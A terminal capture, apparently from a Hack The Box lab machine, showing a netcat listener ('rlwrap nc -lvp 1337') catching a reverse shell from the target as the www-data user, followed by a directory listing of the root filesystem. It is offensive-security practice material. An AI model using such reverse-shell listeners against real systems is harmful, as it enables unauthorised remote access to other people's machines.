 kali@kali ~ rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.182] from unveiled.htb [10.129.214.250] 52888
Linux unveiled 5.4.0-125-generic #141-Ubuntu SMP Wed Aug 10 13:42:03 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 06:26:52 up  1:23,  0 users,  load average: 0.21, 0.26, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$